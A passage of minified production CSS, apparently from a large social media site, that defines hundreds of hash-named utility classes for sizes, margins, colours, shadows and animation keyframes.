var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 12px var(--shadow-2)}.kmpn5zar{max-height:auto}.kmruvjm7{width:164px}.kmsed9e3{max-width:748px}.kmzbrmfl{height:17px}.kn8bj0zk{border-top-left-radius:4.5px}.kn8lyu87{padding-right:-8px}.kn9t4qvh{height:34px}.knj5qynh{font-weight:normal}.knocf5ws{min-width:35%}.knomaqxo{color:var(--primary-deemphasized-button-text)}.kntdcam8{box-shadow:0 0 8px 0}.knu6ibet{width:calc(100vh)}.knurhyhm{max-width:306px}.knvfcqu8{margin-right:-10px}.knvmm38d{margin-top:5px}.knx0zdw1{color:#f1f4f7}.ko22xtsk{width:666px}.ko2ciz0o{left:7px}.ko85snq2{margin-top:-46px}.ko9cj8km{line-height:1.2941}.kog2xa5y{margin-right:-160px}.kok2ops2{margin-bottom:48px}.kolj6ymw{background-color:#444950}.koonuin6{stroke:var(--negative)}.koppk0rk{animation-name:b55qxmen-B}.kox4mxux{tab-size:1}.kp4lslxn{left:-48px}.kpb67iw4{background-image:var(--always-dark-gradient)}.kpexc5hc{margin-left:-64px}.kpkbnuy8{border-bottom-right-radius:17px}.kpsds0du{opacity:30}.kptupnfw{top:435px}.kpv4qio4{background-color:var(--fds-blue-05)}.kq0w79b6{height:calc(100% - 5px)}.kq30o6g2{width:83.33%}.kq7fm6k6{height:231px}.kq8fswx6{padding-bottom:38px}.kqb7jcqw{animation-name:safkgdkd-B}.kqcr2bjp{padding-top:19px}.kqdh4bfx{column-gap:12px}.kqk69a6w{width:46.5%}.kqoe1ihz{margin-left:.34em}.kqq1loo7{z-index:52}.kqtctah3{max-width:540px}.kqydmo39{background-image:linear-gradient(rgba(0,0,0,.6),rgba(0,0,0,0))}@keyframes kqyw9vms-B{0%{height:60px;opacity:1}50%{height:30px;opacity:.5}100%{height:0;opacity:0}}.kr520xx4{top:0}.kr9hpln1{visibility:hidden}.krc0q2jm{margin-right:26px}.krip0r2g{width:calc((100% - 88px) / 6 - 8px)}.krn62zfc{border-top-right-radius:8.5px}.krq1e2rx{background-color:#ebecf0}.kruirpsc{flex-basis:1218px}.krvlg0my{left:156px}.krwtg2lu{display:table-row}.ks0tq4tm{max-width:284px}.ks5bfybi{top:120px}.ksibw66d{border-bottom-left-radius:3px}.ksjxlh9c{max-height:calc(100% - 16px)}.ksllea26{color:var(--progress-ring-disabled-foreground)}.ksmg1l9j{width:285px}.ksodkuck{box-shadow:0 0 0 1px white}.ksr4dle3{left:50px}.ksry5f5o{max-width:calc(100% - 120px)}.kstg4whu{margin-left:-15px}.kswe68vl{text-shadow:0 0 3px rgba(0,0,0,.5)}.ksyxlhar{color:var(--warning)}.kt14r9nc{animation-name:h1hwp9pa-B}.kt9q3ron{border-top-left-radius:var(--button-corner-radius)}.kt9vndrd{width:49%}.ktb7bhlx{background-color:var(--fds-black-alpha-05)}.ktjju0rq{right:15px}.ktwi0syq{max-width:82%}.ktxn16wu{clip-path:inset(0 round 18px)}.ku2m03ct{margin-top:10px}.ku44ohm1{animation-timing-function:steps(10,end)}.ku471oad{max-width:20vw}.ku7emujl{max-width:initial}.ku8iqtvm{background-color:var(--wig-green)}.kubdu4q8{padding-top:65px}.kud993qy{flex-basis:calc(100% * (2/3))}.kuhb8p0z{min-width:392px}.kuivcneq{flex-basis:33.33%}.kujm000c{--T68779821:0 2px 6px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 6px var(--shadow-1)}.kumdexl3{background-image:linear-gradient(180deg,rgba(255,255,255,0) 0,rgba(70,72,114,.2) 100%)}.kuz35qqg{animation-delay:1s}.kuzk5nyx{height:386px}.kv069q7b{animation-duration:1.5s}.kv0qyzoi{width:calc(100% - 24px)}.kv0toi1t{border-bottom-left-radius:9px}@keyframes kv5tqeoh-B{0%{color:var(--always-white)}100%{color:var(--always-black)}}.kv7b1d9x{z-index:20000}.kv98joxy{font-weight:300}.kvb8ubgq{bottom:240px}.kvbcz4sn{transition-duration:var(--fds-duration-medium-in)}.kvgmc6g5{margin-top:0}.kvj6zsgd{margin-right:.5ch}.kvtk5utb{max-height:323px}.kvuc5d7v{border-bottom-left-radius:var(--mwp-message-list-image-radius-connected,4px)}.kvv6g5hv{tab-size:2}.kvwlxcbp{padding-top:11px}.kw0a5h6o{margin-left:-36px}.kwgzksyi{background-image:url(/rsrc.php/v3/yU/r/Er6eGbEPCv-.png)}.kwit0dmb{background-image:radial-gradient(var(--fds-black-alpha-30),transparent)}.kwja4m9d{height:455px}.kwn7t9xo{flex-basis:150px}.kwrap0ej{right:0}@keyframes kws2s3vm-B{from{opacity:1}to{opacity:0}}.kwzhilbh{justify-content:space-around}.kxcb68kb{border-bottom-right-radius:5px}.kxcd62qr{column-gap:16px}.kxex4u6a{min-height:calc(100vh - 60px)}.kxiso341{max-height:1500px}.kxqznt4z{min-height:356px}.kxqzpott{margin-bottom:38px}.kxuc1l2k{min-width:30%}@keyframes kxvlxfli-B{10%{opacity:.6}56%{opacity:.6}66%{opacity:1}}.kxwy32dv{padding-top:14.5px}.ky0679h7{height:201px}.ky11obwa{fill:var(--base-lemon)}.kycsd6hn{width:650px}.kyespy9e{--T68779821:0 12px 28px 0 var(--wig-black-alpha-10);-webkit-box-shadow:var(--T68779821);box-shadow:0 12px 28px 0 var(--wig-black-alpha-10)}.kyfx5lt9{width:142px}.kyq9t58n{background-color:#f5c38b}.kytdslnh{min-height:250px}.kywfi5iq{--T68779821:0 8px 16px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 8px 16px var(--shadow-2)}.kyxypevx{min-height:45px}.kz0shv8x{height:539px}.kz4qo9ow{animation-name:pk1ynxt9-B}.kz676c5b{clip-path:circle(1px at 0 0)}.kz72r50v{min-height:57px}.kz8prsa9{max-width:590px}@keyframes kzgsbhzd-B{8%{transform:translate(0,16px) rotate(0deg) translate(0,-16px)}27%{transform:translate(0,16px) rotate(-6deg) translate(0,-16px)}57%{transform:translate(0,16px) rotate(9.5deg) translate(0,-16px)}}.kzkm17cn{-webkit-filter:drop-shadow(0 2px 8px var(--shadow-1))}.kzlykn90{cursor:copy}.kzo0h3ot{z-index:20}.kzx2olss{border-bottom-left-radius:6px}.kzys8otq{width:58px}.kzyyaz7e{padding-right:37.5px}.l01dheym{height:49px}.l0221wbk{height:328px}.l024eh7u{line-height:19}.l03c6b1c{width:calc((100% - 88px) / 5 - 8px)}.l08a4p30{font-size:1.5625rem}.l0g5dsq7{background-color:#f1f4f7}.l0gkf1m0{background-color:#3e4042}.l0md5qxz{margin-top:96px}.l0o8jxlt{background-color:var(--fds-spectrum-teal-dark-1)}.l0rwc9na{margin-left:85px}.l0wwx70i{--T68779821:0 2px 8px 2px var(--fds-black-alpha-50);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 8px 2px var(--fds-black-alpha-50)}.l10wm3d9{animation-duration:4s}.l117xmhx{padding-bottom:27px}.l12h3b28{background-image:linear-gradient(transparent 70%,var(--shadow-5))}.l16hymal{line-height:.8}.l16yoosn{height:105px}.l172exi1{height:222px}.l1domgsl{height:110px}.l1nf2a0s{height:206px}.l1rg3i0q{object-position:center}.l1scmumu{overflow-x:inherit}.l23jz15m{transition-property:opacity,visibility}.l248sb3c{animation-duration:16s}.l27ln4qk{min-width:205px}.l29c1vbm{padding-top:14px}.l2c72hgi{min-height:350px}.l2dx0qvy{width:46px}.l2e3bnbd{padding-top:calc((9/16) * 100%)}.l2jokk9n{width:141px}.l2l2r6co{bottom:5px}.l2myg6lo{margin-top:9px}.l2ohjdk7{height:65vh}.l2t8npo1{margin-left:54px}.l31c4sg5{flex-basis:440px}.l3b6vb2t{border-bottom-right-radius:8pt}.l3cscxv3{height:290px}.l3d94uoy{will-change:width}.l3gxtzbh{width:238px}.l3itjdph{white-space:normal}.l3mklma9{padding-top:68px}.l3qrxjdp{transition-property:color,fill,stroke}.l3s49flk{padding-left:calc(var(--mwp-message-list-profile-start-padding,8px) - 2px + var(--mwp-message-list-profile-width,28px) + 8px)}.l3zivbvz{--T68779821:0 8px 16px var(--overlay-alpha-80);-webkit-box-shadow:var(--T68779821);box-shadow:0 8px 16px var(--overlay-alpha-80)}.l439n86p{min-height:104px}.l44iypv3{background-color:var(--negative)}.l48agctj{min-height:391px}.l496fsh7{animation-name:kh5618li-B}.l4brmzs3{animation-timing-function:slide-in}.l4di67ln{max-width:390px}.l4fys9fu{max-height:calc(100vh - 56px)}.l4j9trsr{padding-right:70px}.l4k0e40y{z-index:99999}.l4kdp7vu{width:922px}.l4sirx1s{background-color:var(--primary-deemphasized-button-pressed-overlay)}.l4tsaj2d{margin-right:20em}.l4urpiir{min-height:196px}.l4vy6lgb{top:-24px}.l4zyknte{padding-left:35px}.l50q4up1{background-image:url([data-uri])}.l53s3ylg{color:#444950}.l56l04vs{perspective:1px}.l57yxw3p{animation-name:ttnsy105-B}.l59n7fsa{top:-3px}.l5aq4p35{max-width:calc(80vh - 60px)}.l5jzn24g{flex-basis:692px}.l5pdqed0{height:214px}.l5qxa4tc{border-top-right-radius:13px}.l5sxq0ai{width:279px}.l6071faq{padding-left:2}.l60d2q6s{padding-top:7px}@keyframes l60rc98a-B{0%{max-height:0;opacity:0}100%{max-height:100px;opacity:1}}.l66bhrea{min-height:15px}.l66ddvef{content-visibility:hidden}.l673qcqz{padding-top:78px}.l6drch5c{width:390px}.l6okmz22{padding-right:8px}.l6r3zu6e{gap:4px}.l6u8b6wt{width:21%}.l6zosc7o{min-height:calc(100vh - 126px)}.l71ywycl{margin-right:14px}.l7g2hzm0{height:108px}.l7iv3u6u{padding-bottom:var(--dialog-anchor-vertical-padding)}.l7jwfoy4{background-image:url([data-uri])}.l7kwzyoo{height:calc(100vh-4px)}.l7n4cjsj{padding-left:.5em}.l7o1mj9n{left:calc(100% - 1px)}.l7v4esit{min-width:22ch}.l7y4ecz8{padding-bottom:146px}.l82uawip{padding-bottom:19px}.l82x9zwi{border-bottom-left-radius:8px}.l880q9ns{-webkit-filter:grayscale(100%)}.l8hfysis{min-height:42px}.l8iarudo{color:var(--wig-official-entity)}.l8n96qml{height:234px}.l8qm82zr{-webkit-filter:blur(15px)}.l8rlqa9s{opacity:.6}.l91gm9gc{min-height:324px}.l93o9t7t{padding-left:57px}.l946jzrp{max-width:665px}.l94mrbxd{font-size:inherit}.l9a1tc8w{stroke:var(--dataviz-secondary-2)}.l9almqzn{margin-bottom:2.5rem}.l9cs5qap{perspective:1000px}.l9j0dhe7{position:relative}.l9l1gxur{transition-duration:.25s}.l9mutfcf{flex-basis:33%}.l9qdfxac{margin-top:26px}.l9u04a29{animation-delay:.9s}.l9uyvquu{height:88.7%}.l9vzmi3j{height:calc(100% - 148px)}.l9zsar4x{border-top-left-radius:26px}.la0exbxb{max-height:calc(100vh - 60px - 24px)}.la0tivve{width:30px}.la4x63dv{line-height:16}.la756uol{padding-left:23px}.la811eo6{left:calc(100% - 20px)}.labbqbtg{bottom:8px}.lak48g0i{min-width:180px}.lamcferc{background-image:repeating-linear-gradient(-45deg,var(--hover-overlay),var(--hover-overlay) 5px,transparent 5px,transparent 10px)}.lanu4elz{min-width:calc(max(100%,480px))}
        .lpus35bl{max-height:calc(100vh - 158px)}.lq039v03{max-height:calc(100vh - 260px)}.lq239pai{margin-left:-6px}.lq3791jc{height:252px}.lq8x8gaf{--T68779821:0 0 0 1px var(--progress-ring-neutral-background);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 1px var(--progress-ring-neutral-background)}.lqhrf7f0{animation-direction:reverse}.lqlvxoni{width:690px}.lqmg795v{flex-basis:36px}.lqmp0j5f{color:var(--dataviz-supplementary-1)}.lqox9ss9{bottom:48px}.lqtrhpu2{justify-content:flex-center}.lqu4dsu1{width:335px}.lquwwe9x{color:#000}.lr7z0d6d{height:46px}.lr9zc1uh{font-family:var(--font-family-segoe)}.lrazzd5p{font-weight:600}.lrgol1ri{left:calc(50% - 8px)}.lrgwisu1{left:-14.65px}.lrmjxdo8{width:158px}.lrnmdj7q{flex-basis:calc(100% / 7)}.lru80iaq{margin-left:95px}.lrurydbf{flex-basis:1px}.lrw9jlz2{min-height:274px}.lrykw9no{height:39px}.ls1nngc5{--T68779821:0 0 12px var(--divider);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 12px var(--divider)}.ls1sosgw{border-bottom-right-radius:31px}.ls1v0ph0{left:44px}.ls4e6aej{max-height:2.5%}.ls7ok595{flex-basis:750px}.lsl2245n{border-bottom-left-radius:12px}.lsqc0f63{background-color:var(--vep-color-functional)}.lsr02p06{bottom:32px}.lss6uy5u{width:61.5px}.lsuhz89o{flex-grow:.6667}.lszeityy{opacity:.25}.lt096dnq{height:385px}.lt62lhfc{max-width:115px}.lt9micmv{padding-left:20px}.ltezrpzs{top:-28px}.lthxh50u{right:2px}.ltmttdrg{text-overflow:ellipsis}.ltoshdbe{margin-top:.25rem}.ltz3mmti{font-size:large}.lu1ps8bl{left:100%}.lubqegs9{margin-left:.4em}.luk0pkue{-webkit-filter:var(--filter-negative)}.luko0i2o{top:-36px}.lumhrhiu{padding-bottom:1rem}.luonfi1i{margin-top:40%}.lupvgy83{opacity:.2}.luw30iem{left:5px}.lv8kfjga{width:234px}.lv9tl2tp{margin-top:150px}.lvbbfurs{height:calc(100% - 42px)}.lvdoceyj{background-color:#93d2c4}.lvexx4p4{left:32px}.lvkh322w{max-width:552px}.lw2b545w{border-bottom-left-radius:15%}.lw3dgors{height:min-content}.lw3puv1o{border-top-right-radius:4.5px}.lw6bsss4{animation-play-state:running}.mqussk9c{animation-timing-function:var(--fds-strong)}.mqv96ohs{--T68779821:0 2px 8px 0 var(--shadow-2),inset 0 0 0 1px var(--shadow-inset);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 8px 0 var(--shadow-2),inset 0 0 0 1px var(--shadow-inset)}.mqzoxkkh{height:calc(100vh - 60px)}@keyframes mr2bn73y-B{0%{pointer-events:none}100%{pointer-events:none}}.mr2xhhud{background-image:linear-gradient(167.15deg,#5A99FF -9.88%,#0161FD 99.85%)}.mr49jua5{animation-name:hzya1pkd-B}.mr97qd75{max-width:10%}.mrdkwbgb{max-height:calc(100vh - 228px)}.mrj0gjlo{left:-2px}.mrjvor2e{border-bottom-left-radius:0}.mror1zzx{background-color:var(--fds-blue-30)}.mrt03zmi{pointer-events:auto}.mruo3dat{word-wrap:normal}.ms05siws{transition-duration:var(--fds-fast)}.ms44jzjc{column-gap:8px}.ms5y6uqn{border-bottom-left-radius:26px}.ms69ghzk{width:1300px}.ms7g6am9{width:19%}.ms7hmo2b{background-color:var(--overlay-alpha-80)}.ms9qje6r{--T68779821:0 0 8px 0 var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 8px 0 var(--shadow-2)}.msa5nt39{color:#ab3bcd}.msbwk0y7{transition-timing-function:ease-out}.msdlieoa{height:245px}.mse1e8iv{--T68779821:0 5px 10px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 5px 10px var(--shadow-2)}.mshkm1ct{white-space:nowrap!important}.msjr70ru{font-size:1.6em}.mskbo3af{padding-right:142px}.msvwmi9f{animation-name:ef51de87-B}.mt3fbsrg{max-width:900px}.mt52fqme{margin-top:93px}.mtdk3y6o{background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.3))}.mtf2b8pj{--T68779821:0 8px 20px 0 var(--fds-black-alpha-30),0 2px 4px 0 var(--fds-black-alpha-10);-webkit-box-shadow:var(--T68779821);box-shadow:0 8px 20px 0 var(--fds-black-alpha-30),0 2px 4px 0 var(--fds-black-alpha-10)}.mtq3e3wt{object-position:left center}.mtru94iy{height:341px}.mtsdwmk6{--T68779821:0 0 4px var(--always-black),0 0 4px var(--fds-black-alpha-50) inset;-webkit-box-shadow:var(--T68779821);box-shadow:0 0 4px var(--always-black),0 0 4px var(--fds-black-alpha-50) inset}.mtvs877s{-webkit-filter:contrast(45%) opacity(75%)}.mty21rlj{line-height:1.333}.mu51a5us{animation-duration:.2s}.mu5epukh{max-height:fitContent}.mu6cl7ci{margin-right:1.1%}.mu8pnim0{color:var(--base-lemon)}.muag1w35{margin-top:-4px}.muar4hno{height:203px}.mudddibn{height:28px}.mueqygte{height:600px}.mufzhxvi{background-position:center}.muva5kkq{max-width:648px}.muxz4wz8{max-width:452px}.mv0m16q6{height:95px}.mv5q55ly{width:82%}.mv97hzrj{height:calc(100vh - 250px)}.mvgm2nt6{width:calc(100% - 360px)}.mvk259uv{background-color:var(--secondary-icon)}.mvk8q8v6{box-shadow:none}.mvn70rh2{border-top-left-radius:3px}.mvsipfk5{top:-10%}.mw227v9j{height:4px}.mw5ich9q{min-height:calc(100vh - 169px)}@keyframes mwawlzj7-B{0%{display:inline;opacity:0}10%{opacity:.1}90%{opacity:.9}100%{opacity:1}}.mwd26vqw{width:35%}.mws0rut4{width:calc(100% - 230px)}.mwu6y7gh{max-height:calc(65% - 40px)}.mwu8bepo{min-height:412px}.mwvzfrdb{border-bottom-left-radius:5px}.mww98ynv{margin-left:14px}.mwxu1b4t{max-height:22px}.mx0hx8f2{border-top-right-radius:27px}.mx3dyx7z{height:362px}.mx9os10e{width:6px}.mxca5f54{top:calc(100% - 100px)}.mxgym3tk{flex-grow:4}.mxxv4le4{padding-top:2.5px}.mxyb9zf5{width:640px}.myfkfw0p{max-height:calc(100vh - 163px)}.myitogv5{contain:strict}.myj7ivm5{margin-bottom:auto}.mysgfdmx{margin-bottom:-6px}.mzeob6wf{color:#00468b}.mzir9lg1{max-width:890px}.mzuyfyff{padding-top:var(--header-height)}.mzw4t3c5{--T68779821:0 4px 13px var(--shadow-1),0 0 4px var(--hover-overlay);-webkit-box-shadow:var(--T68779821);box-shadow:0 4px 13px var(--shadow-1),0 0 4px var(--hover-overlay)}.mzwv7m1z{background-color:var(--wig-chat-bubble)}.n00je7tq{border-top-left-radius:inherit}.n011v4tv{font-size:xsmall}.n07l6brq{margin-left:-41px}.n08d7qjd{padding-bottom:42px}.n0az8v10{fill:var(--base-blue)}.n0btoc9d{color:#905}.n0otyfit{margin-top:calc(16px * 2)}.n0q953fh{height:700px}.n0tajs9c{border-bottom-right-radius:54px}.n0ubeqcq{right:216px}.n11pxd76{border-bottom-right-radius:8px 8px}.n13yt9zj{border-bottom-right-radius:99px}.n1ap2d1u{padding-top:100%}.n1dktuyu{visibility:visible}.n1f0jb7k{margin-right:30%}.n1f8r23x{--T68779821:0 0 2px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 2px var(--media-inner-border)}.n1jkxfxr{background-color:rgba(134,142,153,.25)}.n1l5q3vz{margin-top:12px}.n1mcgdzx{width:321px}.n1nym2ef{flex-grow:23}.n1w2zk5c{padding-left:.8em}.n1wid1uc{right:-100%}.n1z2s9g6{width:524px}.n20d4p02{stroke:var(--primary-button-text)}.n20ncd4h{background-color:rgba(24,25,26,.6)}.n24pcjkn{max-width:690px}.n2eqa3wj{height:196px}.n2f7mxte{border-top-left-radius:48px}.n2g5yztn{font-family:Facebook Sans!important}.n2irrfr2{color:slategray}.n2izgqcq{max-height:75vh}.n2pbbiwb{--T68779821:0 0 0 1px var(--accent) inset;-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 1px var(--accent) inset}.n2pqatc2{background-color:trasparent}.n2r48cj2{font-weight:900}.n35bgzi0{fill:var(--secondary-text-on-media)}.n3ddgdk9{border-bottom-right-radius:50px}.n3ffmt46{font-weight:bold}.n3jmxqqs{--T68779821:0 -2px 4px 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 -2px 4px 0 var(--shadow-1)}.n3nrv4rr{padding-bottom:128px}.n3ty3oab{left:40px}.n48gqllf{padding-left:11vh}.n4dlc0jl{margin-right:-100px}.n4ic8w0o{max-width:520px}.n4iw84kh{font-family:'Effra',Helvetica,sans-serif!important}.n4j0glhw{--T68779821:1px -1px 1px var(--shadow-inset);-webkit-box-shadow:var(--T68779821);box-shadow:1px -1px 1px var(--shadow-inset)}.n4of005k{font-family:VEP optimistic text!important}.n4oia6a0{height:462px}.n4t0v2ur{border-top-right-radius:1000px}.n4vtz2oj{width:50vw}.n505szh0{padding-top:-6px}.n52apw2i{width:189.3333px}.n53zpr0y{line-height:1.7}.n57nqv57{height:80vh}.n597e3yz{right:-500px}.n59r9it1{width:491px}.n5bvki4k{margin-right:144px}.n5g4ig18{padding-left:41px}.n5gxf0i0{padding-right:225px}.n5hh3s10{width:340px}.n5ir9j3r{width:calc((600px - 100%) * 9999)}.n5k6aemg{object-position:left top}@keyframes n5ly257h-B{0%{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;opacity:0;transform:translateX(100%);width:0}50%{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;opacity:1}100%{opacity:1;transform:translateX(0)}}.n5sx5to1{min-width:3em}.n5ue3fu6{align-content:center}.n5x07wg6{width:calc(33.33% - 10px)}.n5yhfkqm{min-width:20px}.n626y76b{height:calc(100vh - 52px)}.n62wg7tt{height:calc(65vh - 60px)}.n672ebfs{width:51px}.n6jbls6y{margin-bottom:43px}.n6p3cazx{width:calc(100% - 195px)}.n6pmzflp{max-height:1200px}.n722owx4{padding-right:9px}.n7a9xmla{min-height:392px}.n7d29nu5{max-height:339px}.n7fi1qx3{right:0}.n7m4x84h{width:190px}.n7novd8r{min-width:1150px}.n7v5m8gm{margin-top:128px}.n851cfcs{margin-bottom:12px}.n85dws8a{width:35vw}.n89kdec3{padding-right:46px}.n8cqxf8t{width:1218px}.n8gy6bee{border-top-right-radius:7.2px}.n8kaxman{margin-top:-48px}.n8kut6i8{--T68779821:0 1px 2px var(--shadow-5);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 2px var(--shadow-5)}.n8tt0mok{padding-right:2px}.n8z77nuh{vertical-align:center}.n90h9ftp{fill:var(--base-lime)}.n92qlprd{flex-basis:40%}@keyframes n96vnxb9-B{0%{transform:translateX(0)}100%{transform:translateX(-99%)}}.n99xedck{width:50%}.n9om51ub{height:65vw}.n9qsx9c6{max-height:252px}.n9wod6ze{animation-name:t1tkm92i-B}.n9yvaxad{margin-right:25%}.na0u8nve{font-family:Karla,Helvetica,Arial,sans-serif!important}.naae7v5p{padding-left:3.5px}.nae3w7ws{min-width:1300px}.najm10bk{height:268px}@keyframes nb1n9uzb-B{0%{transform:translateY(0)}100%{transform:translateY(100%)}}.nbql8nfw{padding-left:131px}.nbuc3mtk{height:198px}.nbvkhjf1{flex-basis:30%}.nbzcv6qa{animation-name:e1xrcguq-B}.nc12k21y{background-color:var(--progress-ring-on-media-background)}.nc1g1l8u{min-height:520px}.nc684nl6{display:inline}.nc71acu1{background-image:linear-gradient(90deg,#EB630E,#BF0F76)}.nc82s7nh{min-height:9px}.ncaq6xzv{top:30px}.nciwbvdu{width:976px}.ncokvv3k{min-width:426px}.ncptvulv{padding-bottom:51px}.ncqv2ri1{min-width:520px}.ncwr7bhb{padding-top:275px}.ncym4h1v{top:-1000px}.nd04uwhx{transition-delay:0}.nd0zytq9{height:calc(100% - var(--header-height))}.nd3fp65d{--T68779821:0 0 32px 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 32px 0 var(--shadow-1)}.nd4f9gjg{height:260px}.nd6kyi94{left:21.6%}@keyframes nd830v0r-B{from{opacity:0}to{opacity:1}}.nd86bwwq{margin-left:-36px}.ndbdhq8w{--T68779821:0 0 30px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 30px var(--shadow-1)}.nderwr7n{height:124px}.ndg1pahp{width:298px}.ndhvgn0c{height:143px}.ndl8hv4t{height:12%}.ndqixgd6{color:var(--vep-color-status-alert-dark)}.ne21re1s{padding-bottom:55px}@keyframes ned9kuqn-B{0%{transform:scale(.9,.9)}90%{transform:scale(1.2,1.2)}100%{transform:scale(1,1)}}.nedz0jx2{max-height:370px}.neee9nvk{background-image:linear-gradient(45deg,#4326C4,#4326C4,#4326C4)}.nejfkalr{background-color:var(--wig-chat-bubble-sender)}.neocxazt{height:480px}.nexitfa2{border-bottom-right-radius:24%}.neyxmfdp{border-bottom-right-radius:19px}.nez5912t{border-bottom-left-radius:8px 8px}.nezaghv5{top:-8px}.nf11uma7{width:37%}.nf122oy0{padding-right:120px}.nf1dmkjp{transition-timing-function:var(--fds-animation-enter-exit-out)}.nf4knio0{color:#365899}.nf4m65g7{width:150px}.nf4yab5l{width:90vw}.nf7qek00{width:91.5vw}.nfl8ryma{background-color:var(--base-blue)}.nfqepdrg{height:236px}.nfrb00s3{min-width:326px}.nftqx6q1{max-width:348px}.nfz0jrmp{stroke:var(--always-white)}.ng22shv2{flex-basis:1105px}@keyframes ng26sl32-B{0%{background-color:transparent}100%{background-color:var(--always-white)}}.ng3hk9f3{width:972px}@keyframes ng5baoik-B{0%{transform:translateX(100%)}100%{transform:translateX(0)}}@keyframes ng88kawv-B{0%{height:4px}50%{height:8px}100%{height:4px}}@keyframes ngbam414-B{0%{transform:scale(0,1.0)}30%{transform:scale(.7,1.0)}70%{transform:scale(.9,1.0)}100%{transform:scale(.95,1.0)}}@keyframes ngkqg15q-B{0%{stroke-dashoffset:6.3;transform:rotate(-90deg)}25%{stroke-dashoffset:28.3;transform:rotate(162deg)}50%{stroke-dashoffset:14.1;transform:rotate(72deg)}75%{stroke-dashoffset:28.3;transform:rotate(162deg)}100%{stroke-dashoffset:6.3;transform:rotate(-90deg)}}.ngq3crkp{margin-top:20em}.ngqw426n{order:5}.ngraqr0d{margin-top:1.5px}.ngsp5oho{background-image:radial-gradient(50% 50% at 50% 50%,rgba(160,51,255,.3) 0,rgba(160,51,255,0) 50%),radial-gradient(50% 50% at 50% 50%,rgba(160,51,255,.5) 0,rgba(160,51,255,0) 75%),radial-gradient(50% 50% at 50% 50%,rgba(160,51,255,.8) 0,rgba(160,51,255,0) 100%)}.nguv94im{margin-bottom:-68px}.nh3picaf{animation-name:p1hxkyyz-B}.nhadk0th{margin-right:32px}.nhd2j8a9{cursor:pointer}.nhdnhgje{padding-left:21px}.nhe06z27{margin-bottom:52px}.nhgh0rzy{min-width:136px}.nhjjcfyu{min-width:358px}.nhkdqszd{max-width:630px}.nhsgbekm{height:53.33px}.nhsthpkf{flex-grow:2}.nhwee35o{padding-right:2.5px}.ni63fzuy{background-color:var(--primary-deemphasized-button-pressed)}.ni8dbmo4{overflow-x:hidden}.ni9yibek{--T68779821:0 1px 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 0 var(--shadow-1)}.nix0ko69{top:40px}.nizkod5h{margin-left:15%}.nj3rrz25{width:58.33%}.nj4x0evu{margin-right:20%}.njctxsg6{width:273px}.njorzndz{height:calc(((100vh - 80px) * .5625 - 48px) * 9 / 16)}.njqljl3s{background-image:linear-gradient(rgba(96,103,112,.6),rgba(96,103,112,.9),rgba(96,103,112,1))}.njwtl509{margin-left:84px}.njzde9qy{min-width:330px}.nk2mf3y2{height:104px}.nke555k4{height:calc(70vh - 130px - 115px)}.nkeuobq6{width:calc(100% - 130px)}.nkfo77g6{max-height:40px}.nkfud23c{padding-top:12%}.nkil8b7s{max-width:1300px}.nkiok5xq{bottom:38.4%}.nkknjeqm{font-family:SFProText-Regular,Segoe UI,Arial,sans-serif}.nkkovnb6{max-width:695px}.nkpyw8cm{padding-top:61.5px}.nks68n2l{margin-right:-44px}.nkv82469{min-height:calc(100vh - 59px)}.nkwizq5d{margin-right:-2px}.nl2wl31q{width:378px}.nl5py54v{flex-basis:8px}.nld4535o{min-width:75px}.nlk8l9e1{width:74px}.nlp0uwpm{max-width:220px}.nlq1og4t{transition-property:text-indent}.nm6yg8xg{display:inline-grid}.nmavy5rz{border-top-right-radius:10%}.nmesbns4{--T68779821:0 2px 4px 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 4px 0 var(--media-inner-border)}.nmfmcp9v{width:47%}.nmiaclqs{width:74.5%}.nmlm8nb5{line-height:2.1176}.nmnzfhqg{vertical-padding:4px}.nmst3h1x{color:#90949c}.nmucnkl6{background-image:url(/rsrc.php/v3/yD/r/Evy0SOUbBaA.png)}.nmy7f42v{min-width:140px}.nmyp5q72{margin-bottom:21px}.nn0ay230{animation-name:ngbam414-B}.nn1h2xhu{border-bottom-left-radius:28px}.nna1d5md{transition-timing-function:var(--fds-animation-quick-move-in)}.nnb6kich{top:-56px}.nnctdnn4{min-height:44px}.nnp8slga{background-color:surfaceBackground}.nnpqetlo{height:88px}.nnr0ejbr{border-top-left-radius:1000px}.nnvw5wor{min-width:360px}.no2iiuzv{margin-left:-60px}.no6464jc{margin-left:11px}.noah3foj{height:443px}.nof45goc{width:35.5%}.np378jtn{width:425px}.np4ypv69{min-height:calc(100vh - 109px - 45px - 24px)}.np5e7irp{padding-bottom:1.15%}.np71obb7{max-width:1960px}.np739ff3{background-color:#e8ebef}.npbuiaz7{height:616px}.npd05a33{border-bottom-left-radius:8pt}.nphmp1k8{background-image:var(--secondary-button-background)}.npifsmrh{margin-bottom:140px}.npixq6dc{height:590px}.npl0935n{padding-top:.5px}.nplnnpke{width:calc(50% - 